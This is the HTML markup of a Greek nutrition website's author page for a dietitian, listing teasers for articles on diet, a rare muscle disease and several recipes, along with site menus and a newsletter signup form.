class="mega" id="menu774" title="Παγωτά/Γρανίτες/Σορμπέ"><span class="menu-title">Παγωτά/Γρανίτες/Σορμπέ</span></a></li><li class="mega"><a href="/syntages/glyka/siropiasta-nistisima" class="mega" id="menu775" title="Σιροπιαστά/Νηστίσιμα"><span class="menu-title">Σιροπιαστά/Νηστίσιμα</span></a></li><li class="mega"><a href="/syntages/glyka/me-sokolata" class="mega" id="menu776" title="Με σοκολάτα"><span class="menu-title">Με σοκολάτα</span></a></li><li class="mega"><a href="/syntages/glyka/toyrtes-kormoi" class="mega" id="menu777" title="Τούρτες/Κορμοί"><span class="menu-title">Τούρτες/Κορμοί</span></a></li><li class="mega last"><a href="/syntages/glyka/diafora-glyka" class="mega last" id="menu778" title="Διάφορα γλυκά"><span class="menu-title">Διάφορα γλυκά</span></a></li></ul></div></div></div></div></li><li class="mega"><a href="/syntages/ayga-omeletes" class="mega" id="menu761" title="Αυγά-Ομελέτες"><span class="menu-title">Αυγά-Ομελέτες</span></a></li><li class="mega"><a href="/syntages/proino" class="mega" id="menu762" title="Πρωινό"><span class="menu-title">Πρωινό</span></a></li><li class="mega"><a href="/syntages/athlitikes" class="mega" id="menu692" title="Αθλητικές"><span class="menu-title">Αθλητικές</span></a></li><li class="mega"><a href="/syntages/santouits-tost" class="mega" id="menu763" title="Σάντουιτς-Τοστ"><span class="menu-title">Σάντουιτς-Τοστ</span></a></li><li class="mega"><a href="/syntages/pitses-pites" class="mega" id="menu764" title="Πίτσες-Πίτες"><span class="menu-title">Πίτσες-Πίτες</span></a></li><li class="mega"><a href="/syntages/orektika-synodeftika" class="mega" id="menu702" title="Ορεκτικά / Συνοδευτικά"><span class="menu-title">Ορεκτικά / Συνοδευτικά</span></a></li><li class="mega"><a href="/syntages/soypes" class="mega" id="menu704" title="Σούπες"><span class="menu-title">Σούπες</span></a></li><li class="mega"><a href="/syntages/saltses-marinades" class="mega" id="menu691" title="Σάλτσες / Μαρινάδες"><span class="menu-title">Σάλτσες / Μαρινάδες</span></a></li><li class="mega"><a href="/syntages/vegan-xortofagia" class="mega" id="menu765" title="Vegan-Χορτοφαγία "><span class="menu-title">Vegan-Χορτοφαγία </span></a></li><li class="mega"><a href="/syntages/vrefikes-paidikes" class="mega" id="menu705" title="Βρεφικές/Παιδικές"><span class="menu-title">Βρεφικές/Παιδικές</span></a></li><li class="mega last"><a href="/syntages/pota-rofimata" class="mega last" id="menu703" title="Ποτά / Ροφήματα"><span class="menu-title">Ποτά / Ροφήματα</span></a></li></ul></div></div></div></div></li><li class="mega haschild"><a class="mega haschild" id="menu637" title="Εφαρμογές"><span class="menu-title">Εφαρμογές</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/efarmoges/ypologismos-bmi" class="mega first" id="menu639" title="Υπολογισμός ΒΜΙ "><span class="menu-title">Υπολογισμός ΒΜΙ </span></a></li><li class="mega"><a href="/efarmoges/ypologismos-bmr" class="mega" id="menu641" title="Υπολογισμός ΒΜR "><span class="menu-title">Υπολογισμός ΒΜR </span></a></li><li class="mega"><a href="/efarmoges/megethos-meridas" class="mega" id="menu640" title="Μέγεθος μερίδας"><span class="menu-title">Μέγεθος μερίδας</span></a></li><li class="mega last"><a href="/efarmoges/media" class="mega last" id="menu671" title="Media"><span class="menu-title">Media</span></a></li></ul></div></div></div></div></li><li class="mega last haschild"><a class="mega last haschild" id="menu552" title="Προφίλ"><span class="menu-title">Προφίλ</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/profil/epikoinonia" class="mega first" id="menu439" title="Επικοινωνία"><span class="menu-title">Επικοινωνία</span></a></li><li class="mega"><a href="/profil/epistimoniki-omada" class="mega" id="menu613" title="Επιστημονική Ομάδα"><span class="menu-title">Επιστημονική Ομάδα</span></a></li><li class="mega"><a href="/profil/ypiresies-grafeion" class="mega" id="menu642" title="Υπηρεσίες Γραφείων"><span class="menu-title">Υπηρεσίες Γραφείων</span></a></li><li class="mega last"><a href="/profil/taftotita-tou-mydiatrofi-gr" class="mega last" id="menu644" title="Ταυτότητα του myDiatrofi.gr"><span class="menu-title">Ταυτότητα του myDiatrofi.gr</span></a></li></ul></div></div></div></div></li></ul></div>  <ul class="no-display"> <li><a href="#ja-content" title="Skip to content">Skip to content</a></li> </ul> </div> </div> </div><div id="ja-breadcrumbs" class="wrap "><div class="main clearfix"><div class="breadcrumbs"><div class="breadcrumbs-block"> <a href="/" class="pathway home">Αρχική</a> <img src="/media/system/images/arrow.png" alt="" /> <a href="/diaita" class="pathway">Δίαιτα</a> <img src="/media/system/images/arrow.png" alt="" /> <a href="/diaita/diatrofikoi-mythoi" class="pathway">Διατροφικοί Μύθοι</a></div></div></div></div><div id="ja-slideshow" class="wrap "><div class="main clearfix"><div class="bannergroup banner_hor"> </div> </div> </div><div id="ja-container" class="wrap ja-l1"><div class="main"><div class="main-inner1 clearfix"><div id="ja-mainbody" style="width:100%"><div id="ja-main" style="width:65.8%"><div class="inner clearfix"><div id="system-message-container"> </div><div id="ja-contentwrap" class="clearfix "><div id="ja-content" class="column" style="width:100%"><div id="ja-current-content" class="column" style="width:100%"><div id="ja-content-main" class="ja-content-main clearfix"> ﻿ <div id="k2Container" class="userView"><div class="userBlock"> <img src="/media/k2/users/2.jpg" alt="Τόνι Νζέιμ" style="width:100px; height:auto;" /> <h2>Τόνι Νζέιμ</h2><div class="userDescription"><p>Διαιτολόγος-Διατροφολόγος</p></div><div class="userAdditionalInfo"> <span class="userURL"> <a href="http://www.mydiatrofi.gr/index.php/profil/epistimoniki-omada/13-toni-nzeim" rel="me">Προφίλ</a> </span> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemList"><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">26</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/ygeia/alles-pathiseis/mcardle-nosos-syndromo-symptomata-kai-therapeia"> McArdle νόσος (σύνδρομο): συμπτώματα και θεραπεία </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/ygeia/alles-pathiseis">Άλλες Παθήσεις</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/ygeia/alles-pathiseis/mcardle-nosos-syndromo-symptomata-kai-therapeia" title="mcardle-nosos-syndromo-symptomata-kai-therapeia"> <img src="/media/k2/items/cache/4b40c73d585255a6299314146674b253_S.jpg" alt="mcardle-nosos-syndromo-symptomata-kai-therapeia" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p>McArdle.. μια σπάνια νόσος επηρεάζει τη μυϊκή λειτουργία</p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/ygeia/alles-pathiseis/mcardle-nosos-syndromo-symptomata-kai-therapeia"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">25</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/diaita/symvoules-diaitas/ta-anapsyktika-light-paxainoun"> Τα αναψυκτικά light παχαίνουν; </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/diaita/symvoules-diaitas">Συμβουλές Δίαιτας</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/diaita/symvoules-diaitas/ta-anapsyktika-light-paxainoun" title="ta-anapsyktika-light-paxainoun"> <img src="/media/k2/items/cache/f3051eb70b962b646ad926757115bce0_S.jpg" alt="ta-anapsyktika-light-paxainoun" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p>Τα light αναψυκτικά και δίαιτα</p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/diaita/symvoules-diaitas/ta-anapsyktika-light-paxainoun"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">24</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/diaita/symvouli-tou-mina/syndyaste-to-giaoyrti-me-to-ryzi"> Συνδυάστε το γιαούρτι με το ρύζι </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/diaita/symvouli-tou-mina">Συμβουλή του Μήνα</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/diaita/symvouli-tou-mina/syndyaste-to-giaoyrti-me-to-ryzi" title="syndyaste-to-giaoyrti-me-to-ryzi"> <img src="/media/k2/items/cache/8d20793c9524220702360040c923d064_S.jpg" alt="syndyaste-to-giaoyrti-me-to-ryzi" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p>Ρύζι με γιαούρτι .. ένα πλήρες γεύμα</p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/diaita/symvouli-tou-mina/syndyaste-to-giaoyrti-me-to-ryzi"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">23</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/syntages/vrefikes-paidikes/pitakia-me-kotopoulo-kai-spanaki"> Πιτάκια με κοτόπουλο και σπανάκι </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/syntages/vrefikes-paidikes">Βρεφικές/Παιδικές</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/syntages/vrefikes-paidikes/pitakia-me-kotopoulo-kai-spanaki" title="pitakia-me-kotopoulo-kai-spanaki"> <img src="/media/k2/items/cache/6964130a6e5a2ce8c5a7fab6251afd2e_S.jpg" alt="pitakia-me-kotopoulo-kai-spanaki" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p><span class="st">Εύκολα πιτάκια με κοτόπουλο και σπανάκι</span></p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/syntages/vrefikes-paidikes/pitakia-me-kotopoulo-kai-spanaki"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">23</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/syntages/light/omeleta-laxanikon-light"> Ομελέτα λαχανικών light </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/syntages/light">Light</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/syntages/light/omeleta-laxanikon-light" title="omeleta-laxanikon-light"> <img src="/media/k2/items/cache/32a94b4f860c9ea010c2508169f36f36_S.jpg" alt="omeleta-laxanikon-light" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p><span class="st">Εύκολη και νόστιμη ομελέτα λαχανικών διαίτης</span></p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/syntages/light/omeleta-laxanikon-light"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">22</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/syntages/pota-rofimata/kapoutsino-zesto-me-afrogala"> Καπουτσίνο ζεστό με αφρόγαλα </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/syntages/pota-rofimata">Ποτά / Ροφήματα</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/syntages/pota-rofimata/kapoutsino-zesto-me-afrogala" title="kapoutsino-zesto-me-afrogala"> <img src="/media/k2/items/cache/9b61c9add26ae66de11f78f97af7a160_S.jpg" alt="kapoutsino-zesto-me-afrogala" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p><span class="st">Πώς να φτιάξετε το τέλειο cappuccino</span></p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/syntages/pota-rofimata/kapoutsino-zesto-me-afrogala"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">21</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/diaita/symvoules-diaitas/thermides-gia-apoleia-varous"> Θερμίδες για απώλεια βάρους </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/diaita/symvoules-diaitas">Συμβουλές Δίαιτας</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/diaita/symvoules-diaitas/thermides-gia-apoleia-varous" title="thermides-gia-apoleia-varous"> <img src="/media/k2/items/cache/f9adbb275ff31ab154bc7deaace15fcf_S.jpg" alt="thermides-gia-apoleia-varous" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p>5 βασικές συμβουλές για τις θερμίδες και την απώλεια βάρους</p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/diaita/symvoules-diaitas/thermides-gia-apoleia-varous"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">19</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/syntages/glyka/biskota-koulourakia/biskota-kanelas-afrata-strovilista"> Μπισκότα κανέλας αφράτα στροβιλιστά </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/syntages/glyka/biskota-koulourakia">Μπισκότα/Κουλουράκια</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/syntages/glyka/biskota-koulourakia/biskota-kanelas-afrata-strovilista" title="biskota-kanelas-afrata-strovilista"> <img src="/media/k2/items/cache/e5a83a7ecd853a3363498d71a1613623_S.jpg" alt="biskota-kanelas-afrata-strovilista" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p><span class="st">Πεντανόστιμα και αφράτα μπισκότα κανέλας στροβιλιστά</span></p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/syntages/glyka/biskota-koulourakia/biskota-kanelas-afrata-strovilista"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">18</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/syntages/zymes-psomia/livaneziki-pita-me-zaatar-kai-tyri-manousheh"> Λιβανέζικη πίτα με ζάαταρ και τυρί (manousheh) </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/syntages/zymes-psomia">Ζύμες-Ψωμιά</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/syntages/zymes-psomia/livaneziki-pita-me-zaatar-kai-tyri-manousheh" title="livaneziki-pita-me-zaatar-kai-tyri-manousheh"> <img src="/media/k2/items/cache/d7e3ca5cbffab97634af0e92f7679a11_S.jpg" alt="livaneziki-pita-me-zaatar-kai-tyri-manousheh" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p><span class="st">Ένα υγιεινό και δυναμωτικό γεύμα</span></p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/syntages/zymes-psomia/livaneziki-pita-me-zaatar-kai-tyri-manousheh"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div><div class="userItemView"><div class="userItemHeader"><div class="article-date"> <span class="userItemDateCreated"><p class="y">2015</p><p class="d">17</p><p class="m">Απρ</p></span> </div><h3 class="userItemTitle"> <a href="/syntages/kyrios-piato/psarika/mousakas-me-tono"> Μουσακάς με τόνο </a> </h3><div class="userItemCategory"> <span>Κατηγορία:</span> <a href="/syntages/kyrios-piato/psarika">Ψαρικά</a> </div></div><div class="userItemBody"><div class="userItemImageBlock"> <span class="userItemImage"> <a href="/syntages/kyrios-piato/psarika/mousakas-me-tono" title="mousakas-me-tono"> <img src="/media/k2/items/cache/96e5c789d9b8bf3a9e86699e2b445aec_S.jpg" alt="mousakas-me-tono" style="width:px; height:auto;" /> </a> </span> <div class="clr"></div></div><div class="userItemIntroText"><p><span class="st">Ένας διαφορετικός.. μουσακάς με τόνο</span></p></div><div class="clr"></div><div class="clr"></div></div><div class="userItemLinks"><div class="clr"></div></div><div class="clr"></div><div class="userItemReadMore"> <a class="k2ReadMore" href="/syntages/kyrios-piato/psarika/mousakas-me-tono"> Περισσότερα... </a> </div><div class="clr"></div><div class="clr"></div></div></div><div class="k2Pagination"><ul><li class="pagination-start"><a title="Έναρξη" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?limitstart=0" class="pagenav">Έναρξη</a></li><li class="pagination-prev"><a title="Προηγούμενο" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=70" class="pagenav">Προηγούμενο</a></li><li><a title="4" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=30" class="pagenav">4</a></li><li><a title="5" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=40" class="pagenav">5</a></li><li><a title="6" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=50" class="pagenav">6</a></li><li><a title="7" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=60" class="pagenav">7</a></li><li><a title="8" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=70" class="pagenav">8</a></li><li><span class="pagenav">9</span></li><li><a title="10" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=90" class="pagenav">10</a></li><li><a title="11" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=100" class="pagenav">11</a></li><li><a title="12" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=110" class="pagenav">12</a></li><li><a title="13" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=120" class="pagenav">13</a></li><li class="pagination-next"><a title="Επόμενο" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=90" class="pagenav">Επόμενο</a></li><li class="pagination-end"><a title="Τέλος" href="/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=570" class="pagenav">Τέλος</a></li></ul><div class="clr"></div>Σελίδα 9 από 58	</div></div></div></div></div></div></div></div><div id="ja-left" class="column sidebar" style="width:34.2%"><div class="ja-colswrap clearfix ja-l1"><div id="ja-left1" class="ja-col  column" style="width:100%"><div class="ja-moduletable moduletable_menulast moduletable_spotline  clearfix" id="Mod184"><h3><span>Δίαιτα</span></h3><div class="ja-box-ct clearfix"><ul class="menu"> <li class="item-531"><a href="/diaita/symvoules-diaitas" >Συμβουλές Δίαιτας</a></li><li class="item-532 current active"><a href="/diaita/diatrofikoi-mythoi" >Διατροφικοί Μύθοι</a></li><li class="item-533"><a href="/diaita/symvouli-tou-mina" >Συμβουλή του Μήνα</a></li><li class="item-647"><a href="/diaita/apantiseis-eidikon" >Απαντήσεις ειδικών</a></li><li class="item-786"><a href="/diaita/sympliromata-adynatismatos" >Συμπληρώματα Αδυνατίσματος</a></li></ul></div></div><div class="ja-moduletable moduletable banner_ver  clearfix" id="Mod151"><div class="ja-box-ct clearfix"><div class="bannergroup banner_ver"><div class="banneritem"> <a href="/component/banners/click/22" target="_blank" title="Macoo"> <img src="https://www.mydiatrofi.gr/images/banners/macoo_small.jpg" alt="Macoo" width ="300" height ="250" /> </a> <div class="clr"></div></div><div class="banneritem"> <a href="/component/banners/click/19" target="_blank" title="Parlapani"> <img src="https://www.mydiatrofi.gr/images/banners/parlapani.gif" alt="Parlapani" width ="300" height ="250" /> </a> <div class="clr"></div></div></div></div></div><div class="ja-moduletable moduletable  clearfix" id="Mod186"><div class="ja-box-ct clearfix"><div class="custom" ><div class="fb-page" data-href="https://www.facebook.com/myDiatrofi.gr" data-width="300" data-height="1100" data-hide-cover="false" data-show-facepile="false" data-show-posts="true">&nbsp;</div></div></div></div></div></div></div></div></div></div></div><div id="ja-botsl" class="wrap "><div class="main"><div class="main-inner1 clearfix"><div class="ja-box column ja-box-left" style="width: 35%;"><div class="ja-moduletable moduletable_menu  clearfix" id="Mod67"><h3><span>Ποιοί είμαστε</span></h3><div class="ja-box-ct clearfix"><ul class="menu"> <li class="item-571"><a href="/profil/epistimoniki-omada" >Επιστημονικοί Συνεργάτες</a></li><li class="item-572"><a href="/profil/epikoinonia" >Επικοινωνία</a></li><li class="item-643"><a href="/profil/ypiresies-grafeion" >Υπηρεσίες Γραφείων</a></li><li class="item-645"><a href="/profil/taftotita-tou-mydiatrofi-gr" >Ταυτότητα του myDiatrofi.gr</a></li></ul></div></div><div class="ja-moduletable moduletable  clearfix" id="Mod111"><h3><span>Διαφήμιση</span></h3><div class="ja-box-ct clearfix"><ul class="menu"> <li class="item-573"><a href="/politiki-diafimisis" >Πολιτική διαφήμισης</a></li><li class="item-574"><a href="/provlitheite-sto-mydiatrofi-gr" >Προβληθείτε στο myDiatrofi.gr</a></li></ul></div></div></div><div class="ja-box column ja-box-center" style="width: 35%;"><div class="ja-moduletable moduletable_menu  clearfix" id="Mod19"><h3><span>Νομικά θέματα</span></h3><div class="ja-box-ct clearfix"><ul class="menu"> <li class="item-505"><a href="/oroi-xrisis" >Όροι χρήσης</a></li><li class="item-506"><a href="/2012-02-08-02-21-56" >Προσωπικά δεδομένα</a></li></ul></div></div><div class="ja-moduletable moduletable  clearfix" id="Mod115"><h3><span>Εφαρμογές</span></h3><div class="ja-box-ct clearfix"><ul class="menu"> <li class="item-576"><a href="/efarmoges/ypologismos-bmi" >Υπολογισμός BMI</a></li><li class="item-577"><a href="/efarmoges/ypologismos-bmr" >Υπολογισμός BMR</a></li><li class="item-646"><a href="/efarmoges/megethos-meridas" >Μέγεθος μερίδας</a></li></ul></div></div></div><div class="ja-box column ja-box-right" style="width: 30%;"><div class="ja-moduletable moduletable moduletable_newsletter  clearfix" id="Mod189"><h3><span>Newsletter</span></h3><div class="ja-box-ct clearfix"><div class="acymailing_module moduletable_newsletter" id="acymailing_module_formAcymailing41921"><div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing41921" ><form id="formAcymailing41921" action="/diaita/diatrofikoi-mythoi" onsubmit="return submitacymailingform('optin','formAcymailing41921')" method="post" name="formAcymailing41921"  ><div class="acymailing_module_form" ><div class="acymailing_introtext"><i>Ενημερωθείτε για τα τελευταία νέα μας</i></div><div class="acymailing_form"><p class="onefield fieldacyemail" id="field_email_formAcymailing41921"> <span class="acyfield_email acy_requiredField"><input id="user_email_formAcymailing41921" onfocus="if(this.value == 'Ηλεκτρονική διεύθυνση') this.value = '';" onblur="if(this.value=='') this.value='Ηλεκτρονική διεύθυνση';" class="inputbox" type="text" name="user[email]" style="width:75%" value="Ηλεκτρονική διεύθυνση" title="Ηλεκτρονική διεύθυνση" /></span> </p><p class="acysubbuttons"> <input class="button subbutton btn btn-primary" type="submit" value="Εγγραφή" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing41921'); }catch(err){alert('The form could not be submitted '+err);return false;}"/> </p></div><input type="hidden" name="ajax" value="0"/> <input type="hidden" name="ctrl" value="sub"/> <input type="hidden" name="task" value="notask"/> <input type="hidden" name="redirect" value="https%3A%2F%2Fwww.mydiatrofi.gr%2Fdiaita%2Fdiatrofikoi-mythoi%2Fauthor%2F42-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%3Fstart%3D80"/> <input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.mydiatrofi.gr%2Fdiaita%2Fdiatrofikoi-mythoi%2Fauthor%2F42-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%3Fstart%3D80"/> <input type="hidden" name="option" value="com_acymailing"/> <input type="hidden" name="hiddenlists" value="1"/> <input type="hidden" name="acyformname" value="formAcymailing41921" /> </div></form></div></div></div></div><div class="ja-moduletable moduletable moduletable_newsletter  clearfix" id="Mod103"><div class="ja-box-ct clearfix"><div class="custom moduletable_newsletter" ><p> <span class="st"><em>Συνδεθείτε μαζί μας</em></span> </p><p> <a href="http://www.facebook.com/pages/myDiatrofi/532302703494697" target="_blank" class="social-icon social-f">facebook</a> <a href="http://twitter.com/myDiatrofi" target="_blank" class="social-icon social-t">twitter</a> <a href="http://www.linkedin.com/pub/toni-njeim/64/675/779" target="_blank" class="social-icon social-l">linkedIn</a> <a href="http://www.youtube.com/user/myDiatrofi" target="_blank" class="social-icon social-y">youtube</a> <a href="http://mydiatrofigr.blogspot.gr/" target="_blank" class="social-icon social-b">blogspot</a> <a href="http://plus.google.com/+MydiatrofiGr1" target="_blank" class="social-icon social-g">googleplus</a> <a href="http://gr.pinterest.com/mydiatrofi/" target="_blank" class="social-icon social-p">pinterest</a> </p></div></div></div></div></div></div></div><div id="ja-footer" class="wrap "><div class="main clearfix"><div class="ja-copyright"> ﻿<small>Copyright &#169; 2026 myDiatrofi. Με την επιφύλαξη παντός δικαιώματος.</small> <small>Powered by Costas Daskalakis</small> <small>To myDiatrofi δεν παρέχει ιατρικές συμβουλές, διαγνώσεις ή θεραπείες. Για περισσότερες πληροφορίες πατήστε <a href="/index.php/to-mydiatrofi-gr-den-parexei-iatrikes-symvoules">εδώ</a></small> </div></div></div></div></div><link rel="stylesheet" href="/index.php?jat3action=gzip&amp;jat3type=css&amp;jat3file=t3-assets%2Fcss_77621.css" type="text/css" /><link rel="stylesheet" href="/index.php?jat3action=gzip&amp;jat3type=css&amp;jat3file=t3-assets%2Fcss_a677e.css" type="text/css" /><link rel="stylesheet" href="/index.php?jat3action=gzip&amp;jat3type=css&amp;jat3file=t3-assets%2Fcss_0ce93.css" type="text/css" /><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:regular&amp;subset=greek" /><script 